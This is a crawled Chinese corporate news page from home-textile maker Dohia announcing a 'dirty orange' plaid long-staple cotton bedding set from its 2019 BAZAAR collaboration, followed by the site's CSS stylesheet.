

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dohia.com/news/show-824.html
body_size: 4257
content:
 <!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/x-component" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  
    <title>OMG！多喜爱秋冬新品的C位竟然是它？！ - 公司新闻 - 多喜爱家居用品有限公司</title>
    <meta name="keywords" content="多喜爱家居用品有限公司-官网" />
<meta name="description" content="多喜爱家居用品有限公司-官网" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" href="/templates/main/css/jquery.fullPage.min.css" />
<link rel="stylesheet" href="/templates/main/css/animate.min.css" />
<link rel="stylesheet" href="/templates/main/css/common.css">
<script src="/templates/main/js/jquery-1.7.1.min.js"></script>
<script src="/templates/main/js/index.js"></script>  

</head>
<body>
	
	 <div class="head">
		<ul class="head_nav">
          
             <li >
             
			<a href="/index.html" title="首页">首页<i></i></a></li>
			 
             <li >
             <a href="/About.html" title="公司简介">公司简介<i></i></a></li>
			 
			<li class="act">
            <a href="/news/6.html" title="新闻资讯">新闻资讯<i></i></a></li>
             
              
             <li >
			  
                   <a href="/stock/215.html" title="投资者关系">投资者关系<i></i></a></li>
                  
		</ul>
	</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c841cee5b2497ea9617f7e630b8ead1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div class="left_nav">
		<span class="logo_wrap">	<a href="/index.html"><img src="/templates/main/images/logo.png"></a></span>
		<div class="left_nav_box">
			<dl class="left_dl act">
				<dt><i></i>商城</dt>
             <dd>
					        <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3D8IEUOZuU7mscQipKwQzePDAVflQIoZepK7Vc7tFgwiFRAdhuF14FMUQ8G3uTBTxMxq3IhSJN6GSw6%2F27W8u%2F63wznVK03b8%2Bf8cEWR%2FLIu7ipWBJiy3m8B1Um%2BgkHjxKMzXmCitDxQQ%3D" title="多喜爱官方商城">
						        <span class="span1">多喜爱官方商城</span>
						        <span class="span2">多喜爱官方商城</span>
					        </a>
				        </dd>
					 
                     	<dd>
					        <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3D8IEUOZuU7mscQipKwQzePDAVflQIoZepK7Vc7tFgwiFRAdhuF14FMUQ8G3uTBTxMxq3IhSJN6GSw6%2F27W8u%2F63wznVK03b8%2Bf8cEWR%2FLIu7ipWBJiy3m8B1Um%2BgkHjxKMzXmCitDxQQ%3D" title="多喜爱天猫商城">
						        <span class="span1">多喜爱天猫商城</span>
						        <span class="span2">多喜爱天猫商城</span>
					        </a>
				        </dd>
				
			<dd>
                    
                     <a href="https://s.click.taobao.com/t?e=m%3D2%26s%3DndUz7KIfkagcQipKwQzePDAVflQIoZepK7Vc7tFgwiFRAdhuF14FMbMuFPwmJBgC8sviUM61dt2w6%2F27W8u%2F63wznVK03b8%2Bf8cEWR%2FLIu7ipWBJiy3m8AcTaBkehePBPXsNY%2FsDjpw%3D" title="乐倍康天猫商城" target="_blank">
                     
						<span class="span1">乐倍康天猫商城</span>
						<span class="span2">乐倍康天猫商城</span>
					</a>
				</dd>
			</dl>
			<dl class="left_dl">
				<dt><i></i>招商</dt>

                   
                     	<dd>
					        <a href="/duoxiaiInvestment/178.html" title="多喜爱加盟">
						        <span class="span1">多喜爱加盟</span>
						        <span class="span2">多喜爱加盟</span>
					        </a>
				        </dd>
					 
                     	<dd>
					        <a href="/meimiankangiInvestment/179.html" title="美眠康加盟">
						        <span class="span1">美眠康加盟</span>
						        <span class="span2">美眠康加盟</span>
					        </a>
				        </dd>
					 
                     	<dd>
					        <a href="/lebeikangInvestment/180.html" title="乐倍康加盟">
						        <span class="span1">乐倍康加盟</span>
						        <span class="span2">乐倍康加盟</span>
					        </a>
				        </dd>
					 

			</dl>
			<dl class="left_dl act">
				<a href="/Groupbuy.html" title="团购"><dt><i></i>团购</dt></a>
			</dl>
 
			<dl class="left_dl act">  
              
				<a href="/joinus/136.html" title="招聘"><dt><i></i>招贤纳士</dt></a>
              
			</dl>

		</div>
		<div class="left_copy">
			<p>湘ICP备19013987号&nbsp<br>Copyright&copy;Dohia Company 2016.ALL Rights Reserves</br>
<a href="https://beian.miit.gov.cn" title="">湘ICP备19013987号</a></p>
			<p class="p2">
				<a href="/sitemap.html" title="">网站地图</a> |
				<a href="/content.html" title="">联系我们</a> |
				<a href="http://tongji.baidu.com/web/1801088/overview/index?siteId=48885" title="">站长统计</a>
			</p>	
		</div>
	</div>





	
	<div class="dxa_box">
		<div class="dxa_news_box">
			<h1 class="news_tit">OMG！多喜爱秋冬新品的C位竟然是它？！</h1>
			<p class="news_time">2019-09-18</p>
			<div class="news_msg_box">
			
				<p style="text-indent: 2em;">    <p class="MsoNormal">
	&nbsp; &nbsp; &nbsp; 橘色，一种明亮鲜艳，令人心情愉悦的亮色。今年夏天，“燃橙色”、“脏橘色”在时尚圈刮起了一阵橙色风波，从发色到妆容再到时装穿搭，脏橘色早已在很多明星和时尚博主中火到不行。<span lang="EN-US">2019</span>多喜爱携手<span lang="EN-US">BAZZAR</span>，共同开发的秋冬全新多喜爱·芭莎系列，其中一款“<span lang="EN-US">C</span>位”床品，就大胆的用上了脏橘色，它就是多喜爱新绒棉套件——维纳。时尚卧室，潮不一样！一起来看看吧！
</p>
<p class="MsoNormal">
	<img src="/upload/201909/18/201909181731277318.png" alt="" /> 
</p>
<p class="MsoNormal">
	&nbsp; &nbsp; &nbsp; 以大面积的脏橘色为主基调，结合简洁时尚的经典格纹元素，撞色深宝蓝色系，打破沉闷，充满活力。时尚之余，又蕴含着饱满的艺术气息。在自然界中，橙柚、玉米、鲜花果实、霞光、、太阳，都有丰富的橙色，这让橙色成为艺术家创作时的重要部分，这款床品正好将脏橘色演绎得淋漓尽致，时尚又富有艺术感。
</p>
<p class="MsoNormal">
	<img src="/upload/201909/18/201909181731568021.jpg" alt="" /> 
</p>
<p class="MsoNormal">
	&nbsp; &nbsp; &nbsp; 材质方面，采用新绒棉。这是一种高级全棉纺织品，由棉纤维长度<span lang="EN-US">33MM</span>以上的长绒棉所织造成的高级缎纹，色泽明亮，亲肤舒适，细腻柔软。总之，这是一款值得你去下手的好床品，时尚而舒适，让你感受到不一样的睡眠体验。
</p>
&nbsp; &nbsp; &nbsp; 本款床品，已经在多喜爱全国线下门店上市，欢迎前去选购！</p>
			</div>
			<div class="news_msg_lab clearfix">
				<div class="news_lab_left">
					<span>标签：</span>
			
					    
				</div>
				<div class="news_lab_right">
					<span class="span1">分享：</span>
					<div class="jiathis_style_24x24">
						<a class="jiathis_button_qzone"></a>
						<a class="jiathis_button_tsina"></a>
						<a class="jiathis_button_tqq"></a>
						<a class="jiathis_button_weixin"></a>
						<a class="jiathis_button_renren"></a>
						<!--更多其他分享-->
						<!--<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>-->
					</div>
					<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
			
				</div>
			</div>
			<div class="news_msg_pag clearfix">
				<div class="pag_lt" title="">上一篇：<a href="/news/show-823.html">中秋团圆，更多欢喜更多爱！多喜爱</a></div>
				<div class="pag_rt" title="">下一篇：<a href="/news/show-825.html">多喜爱·磨毛新品上市：风尚秋冬，拥抱暖绒！</a></div>
			</div>
			<div class="news_msg_rele clearfix">
				<dl>
					<dt><span>相关文章</span><i></i></dt>
                     
				</dl>
				<dl>
					<dt><span>热门推荐</span><i></i></dt>
                      
				</dl>
			</div>
		</div>
	</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dohia.com/templates/main/css/common.css
body_size: 14421
content:
 /*初始化 */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td { margin:0; padding:0; }
body { background:#fff; color:#333; font-size:14px; font-family: '\5FAE\8F6F\96C5\9ED1',Arial,Verdana , Helvetica, sans-serif; max-width: 1920px;margin: 0 auto !important;}
td,th,caption { font-size:14px; }
h1, h2, h3, h4, h5, h6 { font-weight:normal; font-size:100%; }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal;}
a { color:#000; text-decoration:none; }
a:hover { text-decoration:none; }
a{blr:expression(this.onFocus=this.blur())}/*去掉a标签的虚线框，避免出现奇怪的选中区域*/
    :focus{outline:0;}
img { border:none;}
ol,ul,li { list-style:none; }
input, textarea, select, button { font:14px Verdana,Helvetica,Arial,sans-serif; outline: none;}
table { border-collapse:collapse;}
html {overflow-y: scroll;} 
textarea {resize: none;}
.clearfix:after{clear:both;}
.clearfix:after,.cf:before{content:" ";display:table}
/* css common */


.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
}
.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
}

.navSide{
	position: absolute;
	z-index: 101;
	right: 50px;
	top: 25%;
	width: 15px;
	height: 264px;
}
.navSide .line{
	position: absolute;
	left: 8px;
	top: 0;
	width: 1px;
	height: 100%;
	background-color: #535353;
	z-index: 1;
}
.navSide .navSidebar{position: absolute; left:1px;top:0px;width: 100%;height: 100%;z-index: 2;}
.navSide .navSidebar li{width: 13px;height: 13px;border: 1px solid #535353;background: #fff;border-radius: 50%;margin-bottom: 35px;cursor: pointer;position: relative;}
.navSide .navSidebar li a{display: block;width: 13px;height: 13px;position: relative;}
.navSide .navSidebar li a i{position: absolute;width: 7px;height: 7px;background-color:#535353;left: 3px;top: 3px;border-radius: 50%; display: none;}
.navSide .navSidebar li .p1{position: absolute;width: 200px;right: 20px;text-align: right; top: 0;line-height: 13px;display: none;color: #fff;}
.navSide .navSidebar li.on a i,.navSide .navSidebar li.on .p1{display: block;}

.head{z-index: 10; position: fixed;width: 100%; top: 0;left: 0;background-color: #fff;height: 74px;transition: 0.5s all;}
.head.act{box-shadow: 0 0 15px #ccc;}
.head_nav{float: right;margin-right: 80px;height: 100%;}
.head_nav li{float: left;font-size: 16px;height: 100%;font-weight: bold;position: relative;margin-left: 60px;}
.head_nav li a{color: #000;display: block;height: 34px; margin-top: 40px;min-width: 68px;text-align: center;}
.head_nav li i{display: none; position: absolute;bottom: 0;left: 50%;margin-left: -34px; width: 68px;height: 4px;background-color: #c81233;}
.head_nav li.act i{display: block;}
.head_nav li:hover i{display: block;}
.left_nav{z-index: 10;background-color: #fff; position: fixed;width: 224px;height: 100%; left: 0;top:74px;}
.logo_wrap{background-color: #c81233;display: block;}
.logo_wrap img{height: 50px; display: block;margin: 0 auto;}
.left_nav_box{padding: 30px 0 0 44px;}
.left_dl{margin-top: 20px;height: auto;transition: 0.5s all;}
.left_dl.act{overflow: hidden;height: 24px;}
.left_dl dt{cursor: pointer; font-size: 18px;font-weight: bold;margin-bottom: 15px;transition: 0.5s all;}
.left_dl dt i{display: inline-block;background: url(../images/dxa_icon1.png) no-repeat;width: 16px;height: 17px;margin-right: 5px;position: relative;top: 3px;}
.left_dl a dt:hover{color: #c81233;}
.left_dl a dt:hover i{background-image: url(../images/dxa_icon1_hover.png);}
.left_dl dd{padding-left: 21px;margin-bottom: 10px;color: #060001;font-size: 14px;position: relative;height: 20px;overflow: hidden;}
.left_dl dd a{color: #060001;display: block;position: relative;}
.left_dl dd a:visited{color: #060001;}
.left_dl dd span{display: block;height: 20px;line-break: 20px;}
.left_dl dd span.span2{color: #c81233;}
.left_copy{background-color: #c81233;padding: 40px 20px; position: absolute;bottom: 74px;font-size: 12px;color: #fff;}
.left_copy .p2{margin-top: 10px;}
.left_copy .p2 a{color: #fff;display: inline-block;width: 48px;}
.left_copy .p2 a:hover{text-decoration:underline;}
.left_copy .p2 a:visited{color: #fff;}
.main_visual{height: 100%;}
.main_image {
	margin: 0px auto; width: 100%; height: 100%; overflow: hidden; border-top-color: rgb(215, 215, 215); border-top-width: 1px; border-top-style: solid; position: relative;
}
.main_image ul {
	left: 0px; top: 0px; width: 9999px; height: 100%; overflow: hidden; position: absolute;
}
.main_image li {
	width: 100%; height: 100%; float: left;
}
.main_image span{display: block;width: 100%; height: 100%; background: url(../images/banner_pic1.jpg) no-repeat center center /cover;}


.mask{z-index: 1; background-image: url(../images/banner_pic2_mask.png);position: absolute;width: 100%;height: 100%;}
.sec_bg img{position: absolute;top: 0;left: 0; width: 100%;height: 100%;}
.dxa_gsjj{position: relative;z-index: 2; padding: 124px 0 0 330px;color: #fff;}
.dxa_gsjj h2{font-size: 48px;line-height: 48px; margin-bottom: 20px;}
.dxa_gsjj p{font-size: 16px;margin-bottom: 3px;}
.dxa_gsjj a{display: inline-block;margin-top: 30px; font-size: 14px;color: #fff;}
.dxa_gs_left{float: left;width: 40%;}
.dxa_gs_right{float: left;margin-left: 5%;max-width: 590px; width: 35%;position: relative;}
.pro_list_bg{position: absolute;top: 0;left: 0;width: 100%;}
.pro_list{background-color: #c81233;padding: 5% 0 2%;}
.pro_tit{text-align: center;color: #fff;}
.pro_tit h3{font-size: 40px;}
.pro_tit p{font-size: 27px;margin-bottom: 50px;}
.pro_list ul{position: relative;z-index: 3;}
.pro_list ul li{cursor: pointer;overflow: hidden; margin-bottom: 7%;text-align: center;}
.pro_list ul a{display: block;margin: 0 auto;}
.pro_list ul img{width: 55%;display: block;margin: 0 auto;}
/*.pro_list ul img:hover{animation:pulse 0.5s  1 ease-out;-webkit-animation-fill-mode: both;
animation-fill-mode: both;}*/
.pro_list ul li .img2{margin-top: 1px;}
.sect_box{position: relative;padding: 74px 0 0 224px;height: 100%;}
.sec_box_msg{position: absolute;left: 20%;bottom: 0;margin-bottom: 120px; background-image: url(../images/opacity_30_black.png);padding: 20px;}
.sec_box_msg h2{color: #fff;font-size: 48px;}
.sec_box_msg p{font-size: 36px;color: #fff;}
.sec_box_msg a{display: block; margin-top: 30px; color: #fff; font-size: 14px;}
.sec_more{transition: 0.5s all;}
.sec_more:hover{background-color: #f12147;}
.section2.active .dxa_gs_left{animation:bounceInUp 1.2s 0.3s 1 ease-out;-webkit-animation-fill-mode: both;
animation-fill-mode: both;}
.section2.active .dxa_gs_right{animation:fadeInRight 1.2s 0.3s 1 ease-out;-webkit-animation-fill-mode: both;
animation-fill-mode: both;}
.section.active .sect_box{animation:bounceInRight 1.2s 0.3s 1 ease-out;-webkit-animation-fill-mode: both;
animation-fill-mode: both;}
.sec_more{background-color: #c81233;display: inline-block;width: 130px;height: 40px;line-height: 40px;text-align: center;}
.dxa_box{padding: 74px 0 0 224px;min-width: 1000px;}
.dxa_gsjj_section1{padding-top: 122px; color: #fff;text-align: center; background: url(../images/dxa_gsjj_banner1.jpg) no-repeat;height: 565px;background-attachment: fixed;background-position: center center;background-size: cover;	}
.dxa_gsjj_section1 h1{margin-bottom: 60px; font-size: 48px;line-height: 48px;}
.dxa_gsjj_section1 p{font-size: 16px;line-height: 28px;}
.dxa_gsjj_section2{padding: 40px 0 70px;text-align: center;}
.dxa_gsjj_tit{font-size: 34px;}
.dxa_el_tit{font-size: 20px;}
.dxa_gsjj_ul{width: 1200px; margin: 28px auto 0;text-align: center;}
.dxa_gsjj_ul li{display: inline-block;vertical-align: top;width: 220px; padding-top: 18px;height: 250px; border: 1px solid #ca203f; margin: 0 35px 20px;}
.dxa_gsjj_ul li span{display: inline-block;width: 98px;height: 98px;border-radius: 50%;border: 1px solid #ca203f;margin-bottom: 15px;}
.dxa_gsjj_ul li img{width: 70%;margin-top: 15px;transition: all 1s; }
.dxa_gsjj_ul li:hover img{transform: rotate(360deg);}
.dxa_gsjj_ul li h3{font-size: 14px;font-weight: bold;margin-bottom: 10px;}
.dxa_gsjj_ul li p{font-size: 12px;font-weight: bold;line-height: 20px;}
.dxa_gsjj_ul li.animatebox{transform: translateY(100px); -webkit-transform: translateY(100px);-ms-transform: translateY(100px); opacity: 0; transition: 1s all; -webkit-transition: 1s all; -ms-transition: 1s all;}
.dxa_gsjj_ul li.animatebox.animate{ transform: translateY(0); -webkit-transform: translateY(0);-ms-transform: translateY(0);opacity: 1;}
.dxa_gsjj_section3{background: url(../images/dxa_gsjj_banner2.jpg) no-repeat;background-position: center center;background-attachment: fixed;background-size: cover; padding-top: 78px;text-align: center; height: 939px;}
.dxa_gsjj_section3 h2{font-size: 48px;color: #fff;}
.dxa_gsjj_section3 .jj_tit_p{color: #fff;font-size: 30px;}
.dxa_gsjj_section3 .jj_ti{text-align: center;margin: 44px auto;}
.dxa_gsjj_section3 .jj_ti img{width: 896px;height: 95px;display: block;margin: 0 auto;}
.jj_sec3_msg_warp{line-height: 28px;height: 168px;overflow: hidden;position: relative;}
.jj_sec_msg{position: absolute;top: 50%;width: 100%;}
#timeline{width:1050px;overflow:hidden;margin:40px auto 0 auto;position:relative;background:url('../images/licbg.png') left 454px no-repeat;background-position-x: 0;}
#dates{width:1120px;margin-top:120px;}
#dates li{float:left;width:96px;height:90px; font-size:16px;text-align:center;position: relative;left: -47px;top: -15px;}
#dates a{color:#fff;width:96px;height:90px;line-height:130px;display:block;}
#dates .selected{font-size:18px;font-weight:bold;background:url(../images/licbgt.png) no-repeat center top;}
#issues{width:1120px;overflow:hidden;}
#issues li{width:1000px;padding: 0 40px;list-style:none;float:left;font-size: 16px;}
.year_tit{color: #C81233;font-size: 36px;margin-top: 50px;text-align: center;}
.year_tit span{font-size: 108px;}
#next,#prev{cursor: pointer; position:absolute;font-size:100px;font-family:"宋体";top:40px;width:100px;height:100px;text-align:center;line-height:100px;overflow:hidden;color:#fff;}
#next{right:0;margin-right:-30px;}
#prev{left:0;margin-left:-5px;}
#next.disabled,#prev.disabled{opacity:0.2;}

.dxa_gsjj_section4{text-align: center;padding: 50px 0;}
.gsjj_slide{position: relative;overflow: hidden;}
.gsjj_slide .hd{background-color: #C81233;float: left;width: 30%;overflow: hidden;}
.gsjj_slide .hd li{display: block;padding:32px 0 ;}
.gsjj_slide .hd li:nth-child(2){padding: 0;}
.gsjj_slide .hd li img{display: block;width: 50%;margin: 0 auto;}
.gsjj_slide .hd li.on{background-color: #b4102e;}
.gsjj_slide .bd li{position: relative;}
.gsjj_bottom_msg{position: absolute;width: 100%;height: 100%; top: 0;left: 0;background: url(../images/banner_pic2_mask.png) ;color: #fff;}
.gsjj_bottom_msg h3{text-align: center;color: #fff;margin-top: 30%;font-size: 34px;animation: gsjjh3 0.5s ease-out;}
.gsjj_bottom_msg p{color: #fff;margin-top: 30px;text-align: center;font-size: 16px;line-height: 26px;animation: gsjjp 0.5s ease-out;}
@keyframes gsjjh3{
	from{transform: translateY(20px);opacity: 0;}
	to{transform: translateY(0);opacity: 1;}
}
@keyframes gsjjp{
	from{transform: translateY(-20px);opacity: 0;}
	to{transform: translateY(0);opacity: 1;}
}

.sec5_tit{color: #fff;text-align: center;padding: 70px 0;}
.sec5_tit h3{font-size: 40px;}
.sec5_tit p{font-size: 20px;}
.gsjj_slide .bd{float: left; width: 70%;}
.gsjj_slide .bd img{display: block;width: 100%;}
.qywh_msg{width: 903px;margin: 0 auto;}
.qywh_msg2{width: 602px;margin: 0 auto;}
.qywh_msg li{float: left;width: 300px;height: 270px;padding-top: 30px;transition: 0.5s all;}
.qywh_msg li:hover{background-color: #f6f6f6;color: #C81233;}
.qywh_msg li:hover span{background-image: url(../images/qywm_icon_hover.png);}
.qywh_msg li.bord{border-left: 1px solid #f1f1f1;border-right: 1px solid #f1f1f1;}
.qywh_msg li.bord_rig{border-right: 1px solid #f1f1f1;}
.qywh_msg li h4{font-size: 22px;margin-bottom: 20px;}
.qywh_msg li span{background-repeat: no-repeat;display: block;margin: 0 auto 30px; background-image: url(../images/qywm_icon.png); width: 110px;height: 120px;}
.qywh_msg li span.icon1{background-position: -660px 3px;}
.qywh_msg li span.icon2{background-position: -1218px 3px;}
.qywh_msg li span.icon3{background-position: -365px 3px;}
.qywh_msg li span.icon4{background-position: -946px 3px;}
.qywh_msg li span.icon5{background-position: -67px 3px;}
.qywh_msg li.animatebox{transform: translateY(100px); -webkit-transform: translateY(100px);-ms-transform: translateY(100px); opacity: 0; transition: 1s all; -webkit-transition: 1s all; -ms-transition: 1s all;}
.qywh_msg li.animatebox.animate{ transform: translateY(0); -webkit-transform: translateY(0);-ms-transform: translateY(0);opacity: 1;}



/*工作机会*/
.dxa_job_tit{color: #000;text-align: center;margin-top: 60px;}
.dxa_job_tit h1{font-size: 44px;}
.dxa_job_tit p{font-size: 26px;}
.dxa_job_box{width: 80%;max-width: 1400px;min-width: 1000px;margin: 0 auto;}
.dxa_j_n_tit{width: 100%;border-bottom: 1px solid #c81233;text-align: center;margin-top: 60px;}
.dxa_j_n_tit li{cursor: pointer; display: inline-block;width: 20%;height: 46px;line-height: 46px;font-size: 24px; color: #c81233;border: 1px solid #c81233;border-bottom: none;}
.dxa_j_n_tit li a{color: #c81233;}
.dxa_j_n_tit li.act{background: #c81233;color: #fff;}
.dxa_j_n_tit li.act a{color: #fff;}
.job_rule_p{width: 80%;text-align: center; padding: 0 10px;margin: 50px auto 10px;}
.job_rule_box li{}
.job_rule_tit{cursor: pointer;width: 80%;text-align: center;margin: 3px auto 0;color: #fff;background-color: #C81233;font-size: 14px;line-height: 14px;padding: 10px 0;}
.job_rule_tit .w1{width: 12%;}
.job_rule_tit .w2{width: 30%;}
.job_position{display: none;width: 74%;padding: 0 3% 20px;margin: 0 auto;background-color: #f5f5f5;}
.job_position:after{clear:both;}
.job_position:after,.cf:before{content:" ";display:table}
.job_position dt{font-size: 14px;padding-top: 20px;font-weight: 600;}
.job_position dd p{font-size: 14px;margin: 7px 0;text-indent: 2em;}
.job_lxwm_dl{padding-top: 40px;}
.job_lxwm_dl dl{float: left;margin-right: 10px;}
.job_lxwm_dl dl dt{float: left;width: 26px;line-height: 32px;}
.job_lxwm_dl dl dd{float: left;font-size: 18px;line-height: 24px;}
.job_lxwm_dl dl dd p{margin-bottom: 5px;}
.job_icon1{display: inline-block; background: url(../images/job_icon1.png) no-repeat;width: 18px;height: 14px;}
.job_icon2{display: inline-block; background: url(../images/job_icon2.png) no-repeat;width: 16px;height: 12px;}

.job_submit{background-color: #C81233;float: right; color: #fff;font-size: 16px;line-height: 16px;text-align: center; padding: 5px; display: block;width: 100px;margin-top: 20px;margin-left: 10px;}
.w1{display: inline-block;width: 12%;}
.w2{display: inline-block;width: 30%;}
.job_banner{width: 100%;}
.job_banner img{width: 100%;}
.job_cjwt_wrap{width: 100%;}
.job_cjwt_wrap img{width: 100%;}
.job_lxwm_wrap{position: relative;background: url(../images/dxa_job_pic.jpg) no-repeat center center;height: 568px;margin: 80px auto;width: 80%;/* padding: 0 10px; */}
.job_lxwm_box{position: absolute;color: #fff; background-color: #c81233;margin-top: 125px;padding: 20px 35px;}
.job_lxwm_box h3{font-size: 54px;line-height: 54px;}
.job_lxwm_p1{font-size: 30px;line-height: 30px;}

.job_msg_list{display: none;}
.job_h3{font-size: 28px;text-align: center;}
.job_cjwt_wrap{margin-top: 70px;}
.job_tit_p{font-size: 20px;text-align: center;}
.job_cjwt_wrap dl{font-size: 14px;}
.job_cjwt_wrap dl .span1{font-size: 22px;color: #c81233;font-weight: bold;margin-right: 10px;}
.job_cjwt_wrap dl dt{line-height: 26px;margin-top: 20px;}
.job_cjwt_wrap dl dd{line-height: 26px;}
.job_gsfl_wrap{margin-top: 70PX;}
.job_fl_ul{width: 1000px;margin: 30px auto;text-align: center;}
.job_fl_ul2{width: 543px;}
.job_fl_ul li{float: left;width: 230px;padding: 20px 9px;border-right: 1px solid #eee;}
.job_fl_ul li.last{border: none;}
.job_fl_ul li img{width: 60px;height: 70px;}
.job_fl_ul li h4{font-size: 16px;color: #000;}
.job_fl_ul li p{font-size: 14px;}
.job_fl_ul li.border-left{border-left: 1px solid #eee;}
.i_red{color: #C81233;font-style: normal;font-weight: bold;}


/*新闻资讯*/
.news_h1{font-size: 48px;text-align: center;color: #000;margin-top: 60px;}
.news_tit_p{font-size: 26px;text-align: center;color: #000;}
.dxa_news_list{width: 80%;max-width: 1200px;min-width: 900px;margin: 70px auto 0;}
.dxa_news_list li{padding: 34px ; border-bottom: 1px solid #c7c7c7;transition: 0.8s all;}
.dxa_news_list li:hover{box-shadow: 0 5px 5px #ccc;transform: translateY(-5px);}
.dxa_news_dl dt{width: 63%;float: left;}
.dxa_news_dl dt h2{font-size: 18px;color: #000;}
.dxa_news_dl dt h2:hover{color: #c81233;}
.dxa_news_dl dt p.p1{font-size:26px;color: #ababab;}
.dxa_news_dl dt p.p2{font-size: 14px;margin-top: 30px; color: #a1a1a1;}
.dxa_news_dl dd{width: 33%;margin-left: 4%; float: left;overflow: hidden;}
.dxa_news_dl dd img{display: block; width: 100%;transition: all 1S;}
.dxa_news_dl dd img:hover{transform: scale(1.1);}
.page{text-align: center;margin: 80px auto 40px;}
.page a{display: inline-block;margin: 0 5px;font-size: 16px; width: 30px;height: 30px;line-height: 30px;color: #000;border: 1px solid #c9c9c9;}
.page a.current{border: 1px solid #C81233;background-color: #c81233;color: #fff;}
.page_num{display: inline-block;}
.page a.page_arrow{border: none;font-family: '宋体';}
.page a:hover{border: 1px solid #C81233;background-color: #c81233;color: #fff;}
.page .prev,.page .next{width: 70px;}
.qxpp_wrap{width: 100%;}
.qxpp_wrap img{width: 100%;display: block;}
.qxpp_tit{width: 20%;float: left;text-align: center;color: #fff;}
.qxpp_tit li{cursor: pointer;position: relative; background-color: #c81233;height: 50%;}
.qxpp_tit li.act{background-color: #b4102e;}
.qx_li_div{position: absolute;width: 100%; top: 50%;margin-top: -48px; color: #fff;}
.qx_li_div h3{font-size: 40px;}
.qx_li_div p{font-size: 20px;}
.qxpp_msg{width: 80%;float: left;}
.slideBox{width: 100%;position: relative;}
.slideBox .bd li img{width: 100%;display: block;}
.slideBox .prev{display: inline-block;position: absolute;top: 10px;left: 50%;margin-left: -22px;}
.slideBox .next{display: inline-block;position: absolute;bottom: 10px;left: 50%;margin-left: -22px;}

/*新闻详情*/
.dxa_news_box{padding-top: 60px;width: 80%;min-width: 1000px;max-width: 1400px;margin: 0 auto;}
.news_tit{font-size: 22px;text-align: center;margin-bottom: 20px;}
.news_time{font-size: 14px;color: #999;text-align: center;margin-bottom: 30px;}
.news_msg_box img{display: block;max-width: 100%;margin: 0 auto;}
.news_msg_box p{margin: 10px auto;font-size: 14px;line-height: 26px; color: #333;}
.news_msg_lab{margin: 50px auto 0;}
.news_lab_left{float: left;width: 50%;}
.news_lab_left span{font-weight: bold;display: inline-block;}
.news_lab_left label{display: inline-block;margin-right: 5px;}
.news_lab_right{float: right;width: 50%;text-align: right;}
.news_lab_right .span1{display: inline-block;padding: 0 5px;}
.jiathis_style_24x24{float: right;}
.pag_lt{float: left;width: 50%;}
.pag_rt{float: right;width: 50%;}
.news_msg_pag{margin: 30px auto;}
.news_msg_pag a{color: #333;}
.news_msg_pag a:hover{color: #c81233;}
.news_msg_rele{margin: 30px auto;}
.news_msg_rele dl{float: left;width: 50%;}
.news_msg_rele dt{color: #fff;height: 27px;line-height: 27px;margin-bottom: 10px;}
.news_msg_rele dt span{background-color: #c81233;vertical-align: top; display: inline-block;padding: 0 15px;}
.news_msg_rele dt i{display: inline-block;background: url(../images/news_small_icon.png) no-repeat left top; width: 10px;height: 27px;}
.news_msg_rele dd{font-size: 14px;margin-bottom:10px ;}
.news_msg_rele a{color: #333;}
.news_msg_rele a:hover{color: #c81233;}

@keyframes rightIn{
	0%{transform: translateX(0);}
	50%{transform: translateX(10px);}
	100%{transform: translateX(0);}
}

.dxa_join_wrap{width: 95%;margin: 20px auto;}
.dxa_join_h2{ text-align: center;color: #c81233;font-size: 28px;font-weight: bold;padding-bottom: 20px;border-bottom: 2px solid #c81233;margin: 30px auto;}
.dxa_join_tit{color: #000;margin-bottom: 25px;margin-top: 30px;}
.dxa_join_tit span{width: 80px;font-weight: bold; font-size: 18px;color: #c81233;padding-right: 20px;border-right: 4px solid #c81233;}
.dxa_join_left{width: 950px;float: left;}
.dxa_join_table{width: 100%;}
.dxa_join_table table{width: 100%;border-collapse:separate;}
.dxa_join_table table input{ background: none;border: none;border: 1px solid #bfbfbf;}
.dxa_join_table table td{text-align: right;padding: 0 5px;}
.dxa_join_table table input[type="text"]{ padding: 5px 10px;}
.dxa_join_table table select{padding: 5px 10px;width: 100px;color: #666;}
.inp_txt1{width: 100px;}
.inp_txt2{width: 50px;}
.inp_txt3{display: block; width: 140px;margin-left: 7px;}
.join_table_msg{width: 100%;}
.join_table_msg th{background-color: #f6f6f6;padding: 10px 0;}
.join_table_msg input{background: none;border: none;padding:10px 5%;width:90%;}
.join_a_wrap{text-align: center;margin-top: 60px;padding-bottom: 60px;}
.join_a_wrap a{color: #fff;font-size: 24px;line-height: 24px; background-color: #c81233;display: inline-block; padding:8px 70px ;}
.join_p1{margin: 10px auto;}
.dxa_join_right{float: left;width: 180px;}
.join_img{display: block; width: 180px;height: 240px;background-color: #e5e5e5;}
.join_upload_wrap{position: relative;padding-top: 8px;}
.join_upload_wrap input{position: relative;z-index: 2; width: 100%;height: 30px; display: block;opacity: 0; /*margin: 20px auto;opacity: 0;padding: 5px 0;*/}
.webuploader-pick{opacity: 0;}
.join_upload{cursor: pointer; position: absolute;z-index: 1; width: 80%;height: 30px;top: 8px;left: 10%;line-height: 30px; text-align: center;color: #fff;background-color: #c81233;}
.join_img_p{text-align: center;margin-top: 3px;}

/*招商加盟*/
.dxa_banner_wrap{width: 100%;}
.dxa_banner_wrap img{display: block; width: 100%;}
